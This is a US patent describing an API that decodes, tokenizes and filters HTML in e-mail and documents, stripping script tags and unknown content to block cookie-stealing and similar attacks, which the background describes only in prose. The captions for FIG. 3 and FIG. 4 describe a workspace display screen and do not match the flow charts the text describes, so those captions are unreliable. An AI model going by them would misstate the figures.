US007308648B1

(12) United States Patent
Buchthal et al.

(10) Patent No.: US 7,308,648 B1
(45) Date of Patent: Dec. 11, 2007

(54) METHOD, SYSTEM, AND COMPUTER-READABLE MEDIUM FOR FILTERING HARMFUL HTML IN AN ELECTRONIC DOCUMENT

(75) Inventors: David Michael Buchthal, Bellevue, WA (US); Lucas Jason Forschler, Kirkland, WA (US); Thomas Patrick Gallagher, Redmond, WA (US); Christophe Rene Loisey, Kirkland, WA (US); Walter David Pullen, Seattle, WA (US); Andrzej Turski, Redmond, WA (US)

(73) Assignee: Microsoft Corporation, Redmond, WA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 436 days.

(21) Appl. No.: 10/305,544

(22) Filed: Nov. 27, 2002

(51) Int. Cl.
    *G06F 17/00* (2006.01)
(52) U.S. Cl. ............... 715/513; 715/530; 715/531; 715/532; 715/533; 704/10
(58) Field of Classification Search ........... 715/513, 715/532, 500.1, 501.1, 526, 539, 530, 531, 715/533; 704/251, 10
    See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 5,999,896 A | * | 12/1999 | Richardson et al. ........... 704/9 |
| 6,055,541 A | * | 4/2000 | Solecki et al. ........... 707/103 R |
| 6,073,142 A | * | 6/2000 | Geiger et al. ............... 715/500 |
| 6,092,101 A | * | 7/2000 | Birrell et al. .............. 709/206 |
| 6,701,350 B1 | * | 3/2004 | Mitchell ...................... 709/217 |
| 6,782,510 B1 | * | 8/2004 | Gross et al. ................ 715/533 |
| 6,832,263 B2 | * | 12/2004 | Polizzi et al. .............. 709/246 |
| 2002/0099952 A1 | * | 7/2002 | Lambert et al. ........... 713/200 |
| 2003/0196104 A1 | * | 10/2003 | Baber et al. ............... 713/200 |

\* cited by examiner

*Primary Examiner*—Stephen Hong
*Assistant Examiner*—Matthew Ludwig
(74) *Attorney, Agent, or Firm*—Merchant & Gould

(57) ABSTRACT

A method and system are provided for filtering harmful HTML content from an electronic document. An application program interface (API) examines the fundamental structure of the HTML content in the document. The HTML content in the electronic document is parsed into HTML elements and attributes by a tokenizer and compared to a content library by a filter in the API. The filter removes unknown HTML content as well as known content that is listed as harmful in the content library. After the harmful HTML content has removed, a new document is encoded which includes the remaining safe HTML content for viewing in a web browser.

25 Claims, 4 Drawing Sheets

METHOD, SYSTEM, AND COMPUTER-READABLE MEDIUM FOR FILTERING HARMFUL HTML IN AN ELECTRONIC DOCUMENT

FIELD OF THE INVENTION

The present invention relates to a method and system for filtering harmful HTML in an electronic document.

BACKGROUND OF THE INVENTION

With the advent of computers and distributed computing environments, including the Internet, and a variety of intranets, computer users regularly receive electronic documents containing HTML for viewing in a web browser. For example, computer users may receive Web pages containing graphic images and hypertext links to other Web pages in the body of electronic mail (e-mail) messages from friends, business associates, and advertisers. These electronic documents may also contain scripts written in HTML for executing programmatic content without user interaction, such as displaying animation to a user when viewing HTML in a web browser.

Unfortunately, often computer users receive HTML in electronic documents from unknown senders that is undesirable or even malicious in some manner. Similarly, sometimes computer users receive undesirable or malicious HTML in electronic documents from senders users believe are familiar to them. For example, a computer user may receive HTML in e-mail from an Internet or Webmail service provider such as HOTMAIL (http://www.hotmail.com) (provided by THE MICROSOFT NETWORK® online service (http://www.msn.com), YAHOO!®MAIL (http://mail.yahoo.com), MAIL.COM™ (http://www.mail.com), and WHOWHERE? (http://whowhere.lycos.com). These Webmail providers typically use 'cookies' for authenticating users who visit their websites. Cookies are unique pieces of data transmitted from an Internet content provider to a user's computer when a user visits a website so that the content provider can recognize the user (cookies may also be stored on a user's computer so that a website may recognize the user when the user revisits the site). When the Webmail provider recognizes a cookie that stored on the user's computer, the provider may login the user using a user name and password stored in the cookie. HTML sent in an electronic document by a malevolent hacker to a user of one of these Webmail providers may execute a malicious script in the background to "steal" a user's cookie (and thus the user's login information), when the user opens an e-mail message and views the content of the document in a browser. With the user's login information obtained, the hacker may then login to the user's e-mail account to access the user's address book, send e-mail, read the user's e-mail, etc. In addition to "cookie stealing," malevolent hackers may also obtain a user's personal information through cross page communication or through the abuse of site locked ActiveX controls.

To counter malicious scripting attacks written in HTML, software developers have employed filters to prevent known harmful content from running on a user's computer. For example, Webmail providers, such as HOTMAIL, currently provide filters for blocking HTML scripts (such as JavaScript) from incoming e-mail messages before they are opened by the user. These current filters utilize a "dictionary attack" by comparing an HTML file to a list of known possible patterns to identify harmful content. These current filtering methods, however, only look for known scripting attacks or patterns in HTML that are listed in the dictionary, without examining the structure of the HTML itself. Thus, if the filter encounters HTML written in an unrecognized pattern, the HTML is "passed through" the filter to the user. Savvy hackers have discovered and exploited these "filtering holes" by incorporating malicious HTML in otherwise harmless content. For example, a malicious script contained in an HTML image element for displaying an image to a user would not be blocked by the filter because this attack is unknown to the filter.

Therefore, there is a need in the art for a method and system for filtering malicious HTML by examining the structure of HTML in electronic documents to prevent the execution of harmful programmatic content by a computer user.

SUMMARY OF THE INVENTION

The present invention provides a method, system, and computer-readable medium for filtering harmful HTML content from an electronic document by examining the structure of the HTML. In one embodiment, an electronic document is received in a computer system, the data in the electronic document is decoded, and the decoded data is parsed into a plurality of content representing the structure of the file. The data may include an HTML file or an HTML fragment. The content may consist of HTML elements or attributes. The content is compared with a list of known content in a content library to determine safe HTML content and harmful HTML content. The electronic document may be determined to contain harmful content if any of the HTML content is not listed in the content library. The electronic document may also be determined to contain harmful content if any of the HTML content is listed in the content library as harmful content. After the harmful content in the electronic document has been determined, it is then removed from the document. After the harmful content is removed from the document, a new document may be created including the remaining safe HTML content and the new document may be saved in the computer system.

In another embodiment of the invention, a computer-readable medium having computer-executable components for filtering harmful content from an electronic document file in a computer system includes a decoder component for decoding data in the electronic document and a parser component for parsing data from the electronic document into a plurality of content. The electronic document may include an HTML file or an HTML fragment and the content may be HTML elements or attributes. The computer-readable medium also includes a filter component for: comparing the content with a list of known content in a content library, determining safe content and harmful content in the electronic document based on the content library, and removing the harmful content from the electronic document. The computer-readable medium may also include an encoder component for creating a new document including the safe content. The filtering component may determine the harmful content in the electronic document by determining whether the content is listed in the content library and if the content is not limited in the content library, determining that the content is harmful content. The filtering component may also determine the harmful content in the electronic document by determining whether the content is listed as harmful content in the content library.

In yet another embodiment of the invention, a system for filtering harmful content from an electronic document comprises a computer for receiving the electronic document and an application program interface, stored on the computer, for filtering the electronic document. The electronic document may include an HTML file or an HTML fragment. The application program interface includes: a decoder for decoding data in the received document, a tokenizer for parsing the data from the decoder into a plurality of tokens defining the structure of the HTML file or fragment, and a filter for receiving the tokens from the parser. The tokens may include HTML elements or attributes. The filter determines whether any of the tokens represent harmful content and removes the tokens representing the harmful content. The application program interface also includes a detokenizer for regenerating the tokens not representing harmful content into new data and an encoder for encoding the new data into a new document. The filter may determine by comparing each token to a list of tokens in a content library stored in the filter. The filter may also determine a token represents harmful content by determining that the token is not in the list of tokens in the content library.

In a still further embodiment of the invention, a method for filtering harmful content from an HTML file in a computer system includes receiving the HTML file, decoding data in the file, scanning the data for known safe content and known harmful content which is listed in a content library, determining the safe content and the harmful content in the file based on the content library, and removing the harmful content from the file.

These and other features, advantages, and aspects of the present invention may be more clearly understood and appreciated from a review of the following detailed description of the disclosed embodiments and by references to the appended drawings and claims.

DETAILED DESCRIPTION

The following description of an embodiment of the present invention is made with reference to the above-described drawings.

Operating Environment

Figure 1:

FIG. 1 is a block diagram of a computer and associated peripheral and networked devices that provide an illustrative operating environment for the present invention.

FIG. 1 and the following discussion are intended to provide a brief, general description of a suitable computing environment in which the invention may be implemented. While the invention will be described in the general context of an application program interface that runs on an operating system in conjunction with a personal computer, those skilled in the art will recognize that the invention also may be implemented in combination with other program modules. Generally, program modules include routines, programs, components, data structure, etc. that perform particular tasks or implement particular abstract data types. Moreover, those skilled in the art will appreciate that the invention may be practiced with other computer system configurations, including hand-held devices, multiprocessor systems, microprocessor-based or programmable consumer electronics, cell phones, minicomputers, mainframe computers, and the like. The invention may also be practiced in distributed computing environments where tasks are performed by remote processing devices that are linked through a communications network. In a distributed computing environment, program modules may be located in both local and remote memory storage devices.

With reference to FIG. 1, an exemplary system for implementing the invention includes a conventional personal computer 20, including a processing unit 21, a system memory 22, and a system bus 23 that couples the system memory to the processing unit 21. The system memory 22 includes read-only memory (ROM) 24 and random access memory (RAM) 25. A basic input/output system 26 (BIOS), containing the basic routines that help to transfer information between elements within the personal computer 20, such as during start-up, is stored in ROM 24. The personal computer 20 further includes a hard disk drive 27, a magnetic disk drive 28, e.g., to read from or write to a removable disk 29, and an optical disk drive 30, e.g., for reading a CD-ROM disk 31 or to read from or write to other optical media. The hard disk drive 27, magnetic disk drive 28, and optical disk drive 30 are connected to the system bus 23 by a hard disk drive interface 32, a magnetic disk drive interface 33, and an optical drive interface 34, respectively. The drives and their associated computer-readable media provide non-volatile storage for the personal computer 20. Although the description of computer-readable media above refers to a hard disk, a removable magnetic disk and a CD-ROM disk, it should be appreciated by those skilled in the art that other types of media which are readably by a computer, such as magnetic cassettes, flash memory cards, digital video disks, Bernoulli cartridges, and the like, may also be used in the exemplary operating environment.

A number of program modules may be stored in the drives and RAM 25, including an operating system 35, application program interface (API) 100, web browser program module 37, and other program modules (not shown).

A user may enter commands and information into the personal computer 20 through a keyboard 40 and pointing device, such as a mouse 42. Other input devices (not shown) may include a microphone, joystick, game pad, satellite dish, scanner, or the like. These and other input devices are often connected to the processing unit 21 through a serial port interface 46 that is coupled to the system bus, but may be connected by other interfaces, such as a game port or a universal serial bus (USB). A monitor 47 or other type of display device is also connected to the system bus 23 via an interface, such as a video adapter 48. In addition to the monitor, personal computers typically include other peripheral output devices (not shown), such as speakers or printers.

The personal computer 20 may operate in a networked environment using logical connections to one or more remote computers, such as a remote computer 49. The remote computer 49 may be a server, a router, a peer device or other common network node, and typically includes many or all of the elements described relative to the personal computer 30, although only a memory storage device 50 has been illustrated in FIG. 1. The logical connections depicted in FIG. 1 include a local area network (LAN) 51 and a wide area network (WAN) 52. Such networking environments are commonplace in offices, enterprise-wide computer networks, intranets and the Internet.

When used in a LAN networking environment, the personal computer 20 is connected to the LAN 51 through a network interface 53. When used in a WAN networking environment, the personal computer 20 typically includes a modem 54 or other means for establishing communications over the WAN 52, such as the Internet. The modem 54, which may be internal or external, is connected to the system bus 23 via the serial port interface 46. In a networked environment, program modules depicted relative to the personal computer 20, or portions thereof, may be stored in the remote memory storage device. It will be appreciated that the network connections shown are exemplary and other means of establishing a communications link between the computers may be used.

Operation

Figure 2:

FIG. 2 is a block diagram showing an illustrative architecture for use in conjunction with various embodiments of the present invention.

FIG. 2 is a block diagram illustrating an illustrative software architecture 200 for use in conjunction with various embodiments of the present invention. The architecture includes the application program interface (API) 100 for receiving a potentially unsafe electronic document and for producing a safe output document. In one embodiment, the file is an HTML file. The API 100 includes a decoder 205 for decoding the data in the file. As is known to those skilled in the art, a decoder is a software component for converting the received bytes from an input file into recognizable characters representing the content of the file. For example, when an e-mail message is sent to a server, it is converted into bytes for transmission. Once the message is received by the server, a decoder converts the bytes back into recognizable characters. API 100 also includes a tokenizer 210 for parsing the data from the decoder into tokens defining the structure of the file. In one embodiment, the tokens are HTML elements such as tags including META tags. In an alternative embodiment, the tokens may be HTML attributes including those that contain URL's. In another embodiment, the tokens may be Cascading Style Sheet (CSS) constructs such as CSS properties, classes, and rules. As is known to those skilled in the art, tokenizers are software components for parsing data (i.e., characters) into higher-level structures called tokens. For example, an HTML tokenizer may convert a raw input stream of characters into HTML tags.

API 100 also includes a filter 215 for receiving the tokens from the tokenizer 210. The filter 215 is a software component for determining whether any of the tokens in the file represents harmful content and removing the harmful content from the file. The filter 215 determines whether any of the tokens represent harmful content based on a set of security rules contained in a content library 220. Each possible token which makes up the file is assigned a security rule in the content library 220. For example, the HTML ADDRESS tag may have a security rule requiring the filter 215 to accept this tag whenever it is encountered in a file while the HTML SCRIPT tag may have a security rule requiring the filter 215 to remove this tag whenever it is encountered in a file. The filter 215 also uses syntax rules for determining the correct semantic relationship between the tokens which make up a file. For example, in an HTML file, the SRC attribute is semantically incorrect when associated with a <b> tag but is acceptable when associated with an <img> tag.

In one embodiment, the content library 220 may have a rule that all unknown HTML tags must be removed by the filter 215 whenever they are encountered in a file. The rules associated with the content library 220 may also have different levels of security associated with them as well. For example, the content library 220 may have a security rule which only supports the acceptance of certain basic HTML tags (e.g., for simple HTML files) or a security rule which does not support the acceptance of any tags. API 100 also includes a detokenizer 225 for receiving the filtered tokens from the filter 215 and for regenerating the tokens into character data and an encoder 230 for encoding the data into bytes representing, for example, a filtered HTML file.

It will be appreciated that the tokens described above are not limited to the HTML tags described above but may include all of the elements and attributes as defined, for example, by the HTML 4 specification issued by the World Wide Web Consortium (W3C) (http://www.w3.org/TR/html401/index/elements.html), the disclosure of which is incorporated herein by reference. It will be further be appreciated that the above-described software components are illustrative and other means implementing the functions of the API 100 may be used without departing from the scope of the invention.

Figure 3:

FIG. 3 illustrates a computer display screen provided by the software application for receiving content in separate regions of the workspace according to an embodiment of the present invention.

FIG. 3 is a flow chart showing an illustrative routine 300 for filtering harmful content from an electronic document, such as an HTML file, in a computer system according to an embodiment of the invention. For purposes of description, FIG. 3 is described with reference to FIGS. 1 and 2.

The routine 300 begins at block 310 where an HTML file is received by the personal computer 20 or the remote computer server 49. For example, the HTML file may be an e-mail message sent over the Internet to the server 49. At block 315, the decoder 205 decodes the data (i.e., the bytes representing the file) into a raw input stream of characters representing the content of the file. After decoding the data, the decoder 205 sends the raw input stream of characters to the tokenizer 210.

At block 320, the tokenizer 210 receives the raw input stream of characters from the decoder 205 and parses the data into items of content which may include HTML elements, HTML attributes, and text. After parsing the data into content, the tokenizer 210 sends the content to the filter 215. At block 325, the filter 215 receives the content from the tokenizer 210 and compares each item of content with known content in the content library 220 (according to rules defined in the content library 220) to determine safe and harmful content at step 330. An illustrative routine 400 for determining safe and harmful content will be described in more detail with respect to FIG. 4 below.

Figure 4:

FIG. 4 is a flow chart showing steps performed by an illustrative routine of defining a region for performing an action on content in a workspace.

Referring now to FIG. 4, an illustrative routine 400 will be described for determining safe and harmful content in an HTML file which is performed at block 330 of FIG. 3. The routine 400 begins at block 410 where the filter 215 determines whether any of the items of content received from the tokenizer 210 is listed in the content library 220. If the filter 215 determines one or more items of content are not listed in the content library 220, the filter 215 determines that the content is harmful at block 415. This determination ensures that unknown and potentially malicious content is not passed through to the recipient of the HTML file.

